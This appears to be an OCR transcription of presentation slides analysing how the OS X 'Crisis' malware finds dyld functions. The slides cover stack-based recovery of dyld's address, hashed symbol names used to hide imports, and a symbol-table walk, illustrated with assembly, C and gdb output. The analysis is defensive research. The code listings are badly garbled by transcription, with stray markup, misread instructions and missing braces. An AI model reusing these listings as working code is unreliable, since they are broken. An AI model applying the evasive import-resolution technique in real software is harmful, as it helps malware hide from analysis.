



- How does Crisis finds the necessary dyld functions?
- In Snow Leopard there is no full ASLR (only Lion or newer):
	- Enabled only for system libraries.
	- 32 bits dyld at fixed address 0x8fe00000.




- Recovers the return address of dyld::\_main from the stack.
- By exploiting the stack layout from \_dyld\_start and then jump to entrypoint.
- Don't forget kernel passes control to dyld and then to the original entrypoint.















- This sample doesn't work in Mountain Lion and Mavericks.
- Because the stack layout changed.
- Mostly due to the introduction of LC\_MAIN command to replace LC\_UNIXTHREAD.



```
.text
    .align 4, 0x90
                                                                       Lion 10.7.5
    .globl dyld start
 dyld start:
   pushl $0 # push a zero for debugger end of frames marker
   movl %esp,%ebp # pointer to base of kernel frame
   andl $-16,%esp # force SSE alignment
   # call dyldbootstrap::start(app mh, argc, argv, slide, dyld mh)
    subl $12,%esp
    call L dyld start picbase
L_dyld_start_picbase:
    \overline{pop1} %\overline{e}bx # set %ebx to runtime value of picbase
   movl Lmh-L dyld start picbase(%ebx), %ecx # ecx = prefered load address
   movl dyld start static picbase-L dyld start picbase(%ebx), %eax
   subl \overline{\text{X}}eax, \overline{\text{X}}ebx \overline{\text{X}} = \overline{\text{X}} = \overline{\text{S}}lide = \overline{\text{L}} dyld_start_picbase - \overline{\text{L}} dyld_start_static_picbase]
   addl
           %ebx, %ecx # ecx = actual load address
    pushl %ecx # param5 = actual load address
           \text{\%ebx} # param4 = slide
    pushl
           12(%ebp),%ebx
    lea a
    pushl %ebx # param3 = argv
   mov1 8 (%ebp), %ebx
    pushl %ebx # param2 = argc
          \overline{4(\text{%ebp})}, \text{%ebx}mov1push1 %ebx # param1 = mhcall ZN13dyldbootstrap5startEPK12macho headeriPPKclS2
        # clean up stack and jump to result
           %ebp,%esp # restore the unaligned stack pointer
   mov1addl $8,%esp # remove the mh argument, and debugger end
                # frame marker
   movl $0,%ebp # restore ebp back to zero
    \frac{1}{2} Timp *%eax # \frac{1}{2} iump to the entry point
```

```
.text
                                                              VAVATGKS
  .align 4, 0x90.globl dyld start
dyld start:
  popl
         %edx
                     # edx = mh of app
                 # push a zero for debugger end of frames marker
 pushl
         $0
                     # pointer to base of kernel frame
 mov1%esp,%ebp
 and1 $-16,%esp
                         # force SSE alignment
 subl
       $32,%esp # room for locals and outgoing parameters
        L dyld start picbase
 call
dyld start picbase:
 popl
         %ebx
               # set %ebx to runtime value of picbase
 mov1Lmh-L dyld start picbase(%ebx), %ecx # ecx = prefered load address
 mov1dyld start static picbase-L dyld start picbase(%ebx), %eax
                         # ebx = slide = L \overline{dy}ld start picbase - [ dyld start static picbase]
         \overline{\%}eax, \overline{\%}ebx
 subl
 add1%ebx, %ecx # ecx = actual load address
 # call dyldbootstrap::start(app_mh, argc, argv, slide, dyld_mh, &startGlue)
         \%edx, (\%esp) # param1 = app mh
 mov14(%ebp), %eax
 mov1%eax,4(%esp)
 mov1# param2 = argclea
        8(%ebp),%eax
        %eax,8(%esp)
 mov1# param3 = argv\text{\%ebx,12}(\text{\%esp}) # param4 = slide
 mov1# param5 = actual load address
 mov1%ecx, 16(%lea 28(%esp), %eax
 movl
         %eax, 20(%esp) # param6 = &startGlue
 call call
           ZN13dyldbootstrap5startEPK12macho headeriPPKclS2 Pm
        28(%esp),%edx
 mov1$0,%edx
 cmp1jne Lnew
```


- Easier to get current EBP and retrieve the value in EBP-0xC.
- Compatible with "all" OS X versions and ASLR!
- It's an address inside dyld.





- Caveat
- Must be compiled with:
- clang -o ebp ebp.c -arch i386 -mmacosxversion-min=10.6
- This forces use of old LC\_UNIXTHREAD.





## #include <stdio.h>

```
int main(void)
    int myebp = 0;
    __asm_("mov %%ebp, %0\n\t"
            : "=g" (myebp): );printf("Dyld return address: %x\n", *(int*)(myebp-0xc));
    return 0;
```




Breakpoint 1, 0x00001f10 in main ()



gdb\$ x/x \$esp-0x4-0x5c 0xbffffc3c: 0x8fe302ef gdb\$ info symbol 0x8fe302ef \_\_dyld\_\_ZN13dyldbootstrap5startEPK12macho\_headeriPPKclS2\_ + 637 in section LC\_SEGMENT.\_\_TEXT.\_<br>\_text\_of /usr/lib/dyld











- After all this excitement libraries are mmpa'ed.
- Search for the dyld symbols that allow to retrieve loaded images.
- Sdbm hash used to "obfuscate" the symbols names.





- The function to resolve the symbols just locates the dyld symbol table and retrieves the value.
- Separate functions for Snow Leopard and Lion.
- No idea why!
- Lion version has an hardcoded value...



struct mach header \*mh =  $(struct$  mach header\*)dyld base addr;  $/*$  point to the first load command  $*/$ *char* \*load cmd addr =  $(char*)dy1d$  base addr + sizeof(struct mach header); /\* iterate over all load cmds and retrieve required info to solve symbols \*/ /\* LINKEDIT location and symbol/string table location \*/ for  $(iint32 t i = 0; i < mh>-$ ) ncmds; i++) { struct load command \*load cmd =  $(struct$  load command\*)load cmd addr; if (load  $cm\overline{d}$ ->cmd == LC SEGMENT) { struct segment\_command \*seg\_cmd = (struct segment\_command\*)load\_cmd; if (strncmp(seg\_cmd->segname, "\_LINKEDIT",  $16$ ) == 0) {  $linkedit \overrightarrow{fileoff} = \text{seg cmd}\overrightarrow{fileoff};$  $linkedit size = seg cmd-> filesize;$ } /\* table information available at LC SYMTAB command \*/ else if (load cmd->cmd == LC SYMTAB) { struct symtab command \*symtab\_cmd = (struct symtab\_command\*)load\_cmd;  $\bf{2)}$ symboltable  $f\bar{i}$ leoff = symtab cmd->symoff; symboltable nr symbols = symtab cmd->nsyms; stringtable fileoff = symtab cmd->stroff;  $stringtable$  size =  $symtab$   $cmd\rightarrowstrsize$ ;  $load$  cmd  $addr$  +=  $load$  cmd->cmdsize;

```
/* pointer to LINKEDIT offset */
char *linkedit buf = (char*)dyld base addr + linkedit_fileoff;/* retrieve all kernel symbols */
struct nlist *nlist = NULL;
for (uint32 t i = 0; i < symboltable nr symbols; i++) {
    /* symbols and strings offsets into LINKEDIT */
                                                                               2
    mach vm address t symbol off = symboltable fileoff - linkedit fileoff;
    mach vm address t string off = stringtable fileoff - linkedit fileoff;
    nlist = (struct nlist*)(linkedit buf + symbol off + i * sizeof(struct nlist));
    char *symbol_string = (linkedit_buf + string_of + nlist -\gt; n_un.n_strx);if (HASH(symbol_string) == REQUESTED_HASH) \overline{\{}return nlist->n value;
```






- The dyld functions are used to find out the base address of the libraries.
- Added to each resolved symbol.
- Function pointer is now available to be used.





- Useful dyld functions:
	- \_dyld\_image\_count.
	- \_dyld\_get\_image\_header.
	- \_dyld\_get\_image\_vmaddr\_slide.
	- \_dyld\_get\_image\_name.
- Look inside mach-o/dyld.h.



